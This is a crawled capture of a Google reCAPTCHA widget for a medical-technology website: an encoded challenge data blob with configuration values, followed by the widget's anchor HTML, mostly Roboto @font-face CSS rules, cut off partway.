oMDwqIAUnHCkl7Dtnocw4fCg8Oxw6/[base64]/[base64]/cMO1wqIoF8ONwrtbw7dPw7s2SGXDh8KxdcOeEj/DgcKMw6PCvlo9wr8pE1AZwr7DuT3CusOcw70GwpFiT3nDvMOuQcOuCT1uOcKPw4DCnHvCg2HCrcKPacOrw7Rgw4rCuR83w6Ygw7fDlcOTVBc7w7BMRMKGL8OlMjpEw4nDq8OIZCBYwpHCoHYEw7duNMKawq4SwqdIw6Q/AsKCw7pIw6khdVN+esKNwroZwrTCq24lbmDDqxN4wqbCvMOYw44mw57CimdRDMOOYsKJCFsKwoxyw7bDrcOFeMObwo41woMjX8KzwoAcUzo7DsK+EsOJw53Do8OHdcOpeETDukxTIDo0fmBSwo/Cj8OhTMOQO8OfwoXCtT7CsGLDjAtkwrhMw7PDpmUwZRN5dcOpVAY/w6XCgkDCusOzw6ZNwqDCnsKZw43DkMK3w7UkwqXCrVBTw4/CjMKXw6jCssOaw4bDqjQjwppow4TDpsOgwr3DtU/CuMOww7QVFAMRNkTDplZRQk7Cqj/DhldDV8Kaw7DDmTPDlQJCEMK6woMQVcKPQQ/CnMKcw7hDJ8OleVLCicOBwo/DusO+wrTCiQLCpls0Si8RwqXDl8OoK8KBdmNQNcO4w4B5w5nCvMOzwrfDqcOiwqHDqcKXAHXCqnQjwqlow7TDmcKiYDvCrQVgwqolw6bDiMObw4jCoV4/[base64]/DmibDt8KHU8O4HX0iw67Ch8KQwoYCP1NTwrrDhH3CpMKnVcKMwoFgHRzDshLCgWBBwq5dBh5DwrpTw6/DkcKwMU/CvXjCjcOBZhnCoXHDv8Oqw65KwovDl8K3d2bDpxYvdCXCtsOFw73DucKJwpZjdsK+fMKAwoF6XQs8Y8Orwocsw4NXCGsgNzMXe8Odw4AWYlATbHPCuMOKCcOOwq7DlmnDjsK+YjrCnxzCoFxBVsOBw6EMw6jCg8OBwp0zw4oJw7I8Nz4iN30tGm/[base64]/CmDJpI8KHasKIJFRiw7E5UMKbwqghw50dcMOHw4NBw6xcC8K9w7p/W8OaKcOcw5oOwrwaOcOwwohETk0ta2IBw5M/KEnDl2hjwo/DmGnDqsKCYCPCu8Kpwp7DvsOvw4cwwqZseRkCFnYqD8O4wrxmGklRwohcf8OzwonDlsK1MU/[base64]/ecOHbCrDkhMtS8Oxwo7CoMOowrQuwqYcwrg3wrFvw6YDc2PClV9RfHrCisKsw49wI8Opw79VwrfCoxLDpjQEw4nCnsOawpUdw5gWfcOawrUTL0wUfcKbDE/[base64]/wpTCkcOIw7TDsWZoeMKyK8K8TWYJwq/CosOpMMKWYcKxZjUPw67CrR0iJwgUwoDCmhDDhcOww43DmEPCu8OCPiDCncKhE8Kew7HCkk4nY8O6NcKbWsKeEMK0w6TClgzCi8KoISZTwphuWMOsUWtAD8KJEMKjw4rDuMK4w4/[base64]/dMKxD8Ktw7XDtnPCuTPDucKkV8Oywq/CuD7CjVPCsX7Cmg1cYMK2w7nCgzcrwrtHw4TCoX9dJVRpGB8vwrHDoR7Dr8OdSw3Cm8OKVRJvwr8iwo4qwrF7wr/DgnAIw6DDqiLCnMKlCl/[base64]/DrylMw4x2wqPDqcKEwq/[base64]/CtcKwKcKTwqt8RcKUw4ZhOsOaw6tQMy/CvGTCpTzCtsK6VsKzw5DDqjRew6NOw5Auwr1pw59lw5BIwpUIwrzCqzHCkBrCgwXCnHhWwopXGcKxwoVsJzVaOQghw5FuwqgMw7LCimhecsOmQsKfdcOiw4/[base64]/TXDDk2fCpFzDiwvDncO6eD02wpRlw4DCvsKCw5TDqT7CvMKgw7jDkMOcRyjDpiTDm8OsfcKyS8OvS8KIW8KOw63Cq8O6w5NdZHrClSvCvcOtTsKKwrrCnMKPAgsndcK/w70dL14hwqhdLCjCqsOdZcK5woEcWMKbw4IOw4TDmcKHw6HDiMObwrHCtMKSUW/CpCQnwpjDpzPCjFbCjsKUBsOIw6FQIcKMw6UoQMKaw5suZVASwotBw7bCtMO/w6DDj8OnHRQvUMKywpHCnzrCvcOgaMKBw6rDs8OJw7vCjBzDmMOow4liP8O5WwNWDsK5J2XDsgIwCMO6aMKow6tZYsOxwo/[base64]/MCpGwo8fwrbCj8ObwpvDj8O5FBjDklrDoMOsw64mwox1w504w6giw4l+wp7DssO7UsKsbMObcHohwovDg8KHw6DClcOrwqQgw67CncO7RjAoN8KAAsOEHXkEwo/DmMOuBsOCUAk7w63CjmDCu1l8JsKfVS9Fw4DCgMKAw7nDgkRywocAwqjDqCfCpiDCqsOEwo/CkgVER8K8wqPCjibCtjQOw4xjwpTDkMO7OQVqwpoGwrTCr8O3w59WfHXDjcOHGsOkKsKRFlUbSX1OGMOPw6xDBBbCqcK1Q8KHbsK1wrnCg8OPwot9LcOPJsKaODBpdcKnfsK/FsK7wrQcH8OgwojDncO6Yn3ClV7DqsKsSsKawpMvw5XDl8Ogw6LCjsK0EzzDq8OlBmnDu8Kpw53CqMOETXPCjcKqcMKjwq5zwqXCgsKdVBvCoFlZZMKbwojCoyTCpCR/U33DiMO8RmbColzCocOvTgcmFX/DmRTCi8OUXwbDrXHDh8ObTMOHw7A4w67DicO0wq5/w5DDhQxbwrzCkh3CtQbDl8Orw5hAXAbCt8Oew7HCmw3DsMKPNsOTwr86CcOqP2nClsKkwpPDnkLDsABGwqBlDlUabkMFwq8Cwq/CkWhUWcKXw5R7f8KQw4TCpMOTwrzDnSxOwoIqw40Cw5NXUhzDt3sVBsKowrDCngXDqhtgFkrCosOgSsOxw4XDgX7DsFZKw445w7vClivDkCzCmcOUNsOZwpMvDm/CicOiO8KsQMKuRcOyfMO3NcK9w4fCp3t1w4tfVEgrwqh3wrofEnVgH8KrB8O4w4/CnsKccUzDthB5ZyPDqijDqHTCs8KPZ8KLdV3DgURpaMKewo3Dg8KRwqEFSHc+w4gYd3nCnmRvw4hAw6B/wqHCkX3DrcO5wrjDuEfDiXRCwq/DqMK0ZMOtFTjDvMKEw7pmwrTCq2sTecOTB8K9wr03w5wAwqcfL8K9ejkywoXDjcOqw7XCjGHDjMKjw7wOwocyb0Fewq4JBGRcYsK5wpLDlAzCmMKsHsO7wqB2wq/[base64]/b0jClV7Cn3vDukQ8wrjDv8OBScOuw7TDl8OEwrTDmBUgwoTClWzDkXPCmBt7woc7wq3DmsKAwpHDpcOHP8Kow7rDucO3wozDhFJncAzCtMKbecOMwo9nY3tnw7MRU0vDp8Ojw5PDmMOVaHfCnzrCgmHCmMO6w707Yi/DkMOpwqxZw4HDoxAoCMKBw4oNazvDgHtcwp/Ci8OCNsOTQcOGw4AHdcKzw4/DucOAwqVxZ8KQw5XCgidoW8KkwpPCmknCucKdWWEQdsOcLsKlw6x2BsOVwo4Gd0ERwqwGwoYjw7HCqwfDucKZLVI1wosFw7kswrYAwrdlEsO3e8KOb8KCwpZ/[base64]/aMKPaThlG8OTNzLCny7CmxV3Gh5nCMOpw57CslpIw6UlB1J0wqN5PWTCowrDh8OAQXdhQsO2K8OQwoU/wojCucKPe3Jhw7PCg1Ytwr4CKMO5eRI9Nz4kXMKdw6jDm8OhwrTCosOlw5Rdwp1cUivDjMKTdFPCqDFFwo92cMKCw6vCqcKuw7TDtcOYw7IBwoQHwq3DpsKYGMKiwp7Dl3NkVjPCm8ODw45Bwok4wpEVw6/CtT4ZZRtFGXROR8OcUcOHSsKUwrjCv8KTcMObw5lYwq1Xw4ssKifCiAkCe1jCgDTCncKCw77DnFFZRsOfw43DjMKRAcOLw6jColNEwqfCmVYrw6lLHMKfKmrCo2FIaMO0DsKSB8KWw5EiwpoXVsOJw6/CrMO8Y3TDpcKdw7XCtsK5w7NZwoIreU0IwqnDiFwBOsKRBcKLUMORw4ERex7Crk5cMW9TwrrCocKjw611YsK6AA9uDy47TcObf0wQA8O4EsOcSmYQY8Oow53ChMOSwo3CmsKHRUzDoMKNwrbCshw/w5RgwqjDiiPDilrDkcOWw7jDu1AnBDFIwr8IfRTCu2TDgTVkKw9OLsK2L8KHwoHDuD4gEyfDhsO3w6jDhXXDssK7w6zDkEdIw7gfSsOoISlrRsOFW8Otw6fCjy/[base64]/Dh8KjC8OCw5JEwrclK8KnDjzCg3LDgSFWw4TCusO9MAvCj001O3fDn8K2SMOPwp1Kw4bCv8OoOHENfsObIBJqS8OjUGXDhSNqw6LCm2d1wofCjxvCrCc2woQDwrfDkcO9woPDhAEcLMOGacKWbihtXSfDog/Ci8KrwoDDnzNvwo3Du8KxBMKiOMOJRMKWwrjCgGbDjcOhw4JvwpxYwpfCsTzCuz01MMOhw7fCpMOWw5EVZsOUwoPCt8O3PArDnhvCsQzDpkoTVGnDh8OfwoNuf2bDo1QoPFIjw5Buw7nDtkttacOwwr9jIcOtOyMTw6F/N8Kfw4Uowol6BnxoHcO6wppBWkLCqcKPIMKxw7YBIMOiwosGTUzDkBnCvx/DrwbDv3Bdw7ANQsOTwr4iw6x2ThrDlcKIAsK4w6PCjGrDuBUhw4LDql/CowzCoMO3w4DClxgoZVvDk8OFwp5EwrV/UcKUE2/DocKIw7HDkkAVLmvChsO+w5ZDT3nCr8OKw7oAw7rDhsKNIiF3GMK2w5ttw6/DhsK+H8OXw4jCoMKawpdfV39uwoTCiwPCrMKjwobCuMKPJ8OWwq7CkDFNw5LCqTw8w4HClGgJwoMCwqXDum82wrwHw6nDl8OaaD7Dth7Cri/CphsZw7zDiBTDuyvDt2HCm8Otw4vCv3oOaMOJwr/DjhNGwoTDrTfChjnDlMKYYMOcYXnDnMOVw7TCs3vCsTh3w4JIwrbDtMOpJcKPR8OMfsOCwrdFw6pqwp8awoUzw4DDiE7DmcK8wojDkcKjw5jDl8Kuw5JQARbDpnouw4YBMcODwpdiVcOgfTxSwokkwp96woXDkHjDgyvDuV/Do043XBguJsK1eiDCuMOlwqFcE8OUA8KSw7vCnmPCvcO6S8Ozw7kLwrthBAUcwpJSw7AIYsKqXsOlC0x5wp7CocKLw5XCmMKULcO+w7PCjcOsfMKNXxHDvg/[base64]/DucKpeDjChcKXNz8vUS54KF9OGBXDnh1Mwo1qwo8QMMOJAsOCwobDiEtXN8KAGVXCscKPw5DCk8KqwpbCgsO/wozDrV3DtcK3bMOAwrBgw4XDnEjCiUfCuGMQwoMWEsKgFSnDp8KzwrYWAMK1Ph/CpgshwqTDm8OQd8OywopMKsK5w6dFY8Kdw7ckBMOaJcONZjcxwq3DkS7Cq8OsEsKrwrnCjMOnwoJNw63CsG3Cp8OAwpDCnxzDlsOswq9Pw6jDsBAIw75bXSfDh8K0w77DvQsVJsO9fsK2cUUhAx/Dv8Khw63DnMK0w61Jw5LDvsOMQmU+woDCnznCoMOEw7B7NMKGwr/DrsKcLATDrcKfZnPCgggawqfDpn4yw4BMwqczw5InwpXCn8OyAcOjw4tXMxt4U8Kqw6ASwo4PcGFDA1PDn1LCpmlzw4/DhhpLKX0zw7Bvw5PDlcOGEsKVw7XCkcOrBMOxO8Odw4hfw6vCglZ6wr1ewqxJA8OKw5HCrcOYYF/CgcOFwqFZeMOTw6HCisKnJcO2woZATxPDo0Z7w5fCrh7DkcO3ZcO0KzAkw6nCvhJgwp1tWcOzbHfDsMO6w44rwqPDsMK/asKtwqoqDcKfO8Ksw6IQw5oBw6HChMOJwpwLwrPCgcKWwrTDk8KoIcOKw7UlQ3sSTMKrblPCuybCnxDDjsKyWVIuwqlfwrEXw5XCqSxewq/[base64]/[base64]/Cpzlow6gRwqpAw5rCgcKVwpBeSjV1I3UVBWbDpH3CscOBwqY7w5lLE8KYwpRkX2RYw4cPw5nDnsKywoJZHmPDusKYJMOtVsKIwrHCq8OmHUnDiyI4OsKeP8OIwo/Cp0pwLT0iFsOlQcKvJ8K3wpkswoPDisKBCQjCmcKMwphtwphIwqjCoExLw70lSC0Kw7DCpFwBBW8gw4XDvU1KQG/[base64]/LlkDw6pTKcKLV8K8w4DCq2jCrBHCqBHDnsOEw5fDhcK2RcOtEsORw5VvwpcoHHlJfsKaEcOYwp0ZUnhZHXUJdcKtA1d5CQzDl8K9wqIgwpQkJhfDvsOPX8OZD8Ksw4HDm8KOVghyw7HCuS9mwpcFK8KhVsKiwqPDvGfDtcOKXMK+w6tuEA/Dm8Okw5Zvw6k0wrDCgcKRb8KHcg17GMK/wq3CkMO7wqoAXsOUw7zCs8KHZ0IXL8Ouwrw+w6EyNMOjw7oJw6cMc8Oyw5ArwodpJ8OvwoEfwoDDqirDigXCsMO2w4IxwoLDvR7CjWxqR8Kbw5tOwrnDs8K8w5TCjz7CkcKDw64mQinCm8Kaw6LCiU/[base64]/RcKmwpYww4FIVFHDncKdUzBRd8KgwrrCskJEw4dAIkQQTWXCo2TChsKFw4nDqsOpHxLDusKqw5PDpMK/PDF0HkbCs8OSVljCrlsSwrlCwrNEFHTDi8Kew4NSO2NMLsKcw7NKJMKhw4J9E2lgAyjDggMkQsK3wqBgwpXCkXLCp8OZw4M9TMK+QVl3KA8twqXDrMOXX8Kww4rCnw9pT1bCrUIswrY3w5DCpWROUClxwq/DtTw6W1QmE8OTR8O3w7sGw4/DhzXDg2hNw6rDmDQpw5DDmAAfO8OYwr9Yw5bDjMOAw5nCjsK1O8OtwpXDmloGw7l0w4pjJsKnCcKGwrgVRsOVwqApwrRCTcO2w543Ej7DkMORw4w/w6Y5SMKeB8KLwr/CkMOhGhVxeHzChyzCt3XDlMKxXcK+w43Ci8OzClEeExfCszIrDh5casKfw7MQwr84G08UEMO0wq0AA8OzwrV/bMO0w74cwqrCrynCoVl1SsOmw5HCjcO6w47CusOAw5rDlMOHwoLCq8K2wpMUw7hGJsO1QcKYw6RWw6TClSNZNk8RM8OlBD5QQcKOKQbDiSh5fnkHwq/CuMKxw4fCnsKkZsOoU8KeWXZYw61WwqvCiXQSQ8KGF33Dnm3CpMKOA3TCqcKkE8OLYCd0NcOXLcO6EEPDtSFLwqI1wowDRcOPw4fCgMKFwrvCpsONw7ciwrRqw5HCvm7Ci8ONwq7CjRvCuMOnwqgGZ8KFKi3CqcO/KsKqYcKowqXCvHTCgMOkcsKYJ2Msw5bDm8Kzw7w6LMKpw7fCujzDlsKlecKlw6N8w5XChMO4wrnClwkhw4sAw7TDo8O7HMKCw77CusKIYsO0GipHw59pwpJxwr/DtybCgcOaKjlJwrLCmsK/aSxIw5fCksOowoMUwoXCh8KFw7LCmVo9KgzClRArwobDtMO5ExLCjcOWbcKdRsO2wpzDrzpFwpDCo3UGEn3Dg8OGa05Mdw1/w5dRwplaE8KQMMKaaj4KMU7Dq8OMXhwswpEjw4BGNMOFcXMpwqfDhgJVw4HCkCFCwrXCh8OQcUlhDDQ+Ol4owqTCsMOzwphFwo/DjETDq8KhIsKFCgrDjsOEUMKewoXDlwHDv8KJfcKURjzCvHrDgsKvIg/Cv3jDpsKLd8OuL1ETOAYTJ3fCl8K0w5U1wphBMwFDw5fDhcKVwozDg8Kvw5jCkAkeJ8OTGSDDm0xpw5nCnsOnZsONwqHDqyTCnsKMwrZSBMKgwrXDicOcfTwSbcOXw5HCoEdbekZwwo/DqcK2w55LeRnCqcOsw5fDvsK1w7bCpjkOwqhtw5rDnE/DgcO6ZSx4NHdGwrhcYsOsw45WRS/[base64]/Cg8KaVljDmsOyecORw59NSA02Wj7Dn8OYWB7Dq0EeAARHdWzCpWLDocKJJMOkYsKnTmTDtgzCrWTDjk1Fw7smecOoHcOTwrnCkE0nZHbCvMKdawBzw5NdwrgMw6Q4SwwvwrUmNFPCoyjCrUVewrvCvsKpwrZZw73DisOcVXUuQcK/K8Obwos1EsK/w4JVVloEw67CrRQWfsKGVcKzMMOpwqssccOzw7LCjTpRPiMMBcOwDsKfwqQWCkjDqVQFKcOjwpjDm17DmxhswoXDlh7Cs8Kzw7XClFQtAyUOGMOwwpk/K8ObwoTDkcKswrjDqj0pwotAYk0tAsKWwo7DqFMjfsOjw6PCjk07OGDCnm0SAMOXUsKhcyLCmcOmT8Olw48owpbCjhvDsyBgby0SI1bDu8OQLBLDh8KeGsOMMn1DaMOBw7xUHcKkw6VEwqXCrjzCusKfdUXCvh3DvETDgcKAw6FZWcOYwq/Dq8OSFcOew7fDm8OdwqBPw5TCpMK3Ji5uw5PDiF1FOlTDlMKYZ8OTBVo5asKkSsKedl9tw7UjD2HCsQ3Diw7CosKNI8OEB8KTw6lOTWN5w5xIF8OWUwN4UjbDnMKyw68oN2NXwrxkwqHDvSbDpMOcwoPDokISADsYcFw7w4tXwrN3wpQbF8KMB8OqbcOsVno/bifDtXxHJsOmWk8LwrXCuFFxwrLDoWDCjkfCgMK4wqjCp8OPEcOzaMKyH3nDjm7Co8O5w6rDv8OhZC3Cp8KvE8KBwovCsznDtMKWEcOoAGwual8eVMKww7DCiw7Du8OYH8Kjw6fDn17Cl8Ocwq47woIJw6IXIsK/HiPDrMK0w4DCj8ODw5MPw7Y+fxLCqGQDacOtw7XDtUDCmsOcUcOSQsKQw4tWwrPDmiXDsAwFV8KGXcKYAWdTQcOub8ODw4EAOMKNAk/[base64]/CllbDpV7DjMOpCsOSc8Otw4ZWPsKXIcKjw54+wr7Dojdnw68pWcOGwrjDvcKYQsOoUcKxexzChsOIRMOOw6dRw5JeF1gYe8KWwrzCuCLDlmbDlW/DjsOGw7RCwqRPw53CskZuU1VZw5BcUhPCrBotcwfCnxzCp2tQARUFHA/CpMOCI8ONXMOkw4TClBDDiMKDAsOmwrtRXMOnfkLCp8KBCmUlEcOkFW/[base64]/DgMOWwoPDj8OYMsO6w4vCsHrCosOrw7XDpjMeecOPwoZjw4UYwrtDwqswwo11woJ6W15lRMKVRsKdw4pDasK/w7jCqMKZw6vDssKUHMKwBhHDqcKAfhBSKMOUSjrDrsK/U8OVBSFhCcOLJF4Lwr/DvTImUsKGw60sw6bDg8KywqbCv8Kowp/CoQXCn0TClsKzeC8YXXMPwpDCjxLDkkDCsB7Ck8Kxw5ZGwockw4lYV29UQUTCuEJ1wrIMw4ZUw5rDmCjCgynDsMKzT1d7w5bDgcOrwr/CqxTCs8KidMOIw4ZHwqUhZTVwZcKPw6/Dn8OTwqXChcKsPsOabxXDijhyw6PCv8OoPMO1wohkwoAFDMOnw6UhTnDCosKvwo1RUsOETWXCvMKMTghxKCQFHz/Co31UGH3DmsKoIV9zRsOhWsKrw73Co2TDr8OPw6hHw7nCmhHCuMO+QQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x229We3RNR+0p5EqyDLi3UJRbU8bF/etwltzbpislT0AMY\\u003d\x22,0,0,null,1,1769155337155,0,0,[78,158,43,4],null,[120,80,58],\x22RC-E18PK2ky052XZg\x22,null,null,null,null,null,\x220dAFcWeA4MxAz7_zkfag9q3lPxfBggXujyc_N0idaz5F_Lu40WrmJoVKByhcP7_XRnh_WvjOAcORDEswCcsij477KZ2Al8AR5ThQ\x22,1769238137159]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5uzdldkvhnvv
body_size: 49251
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
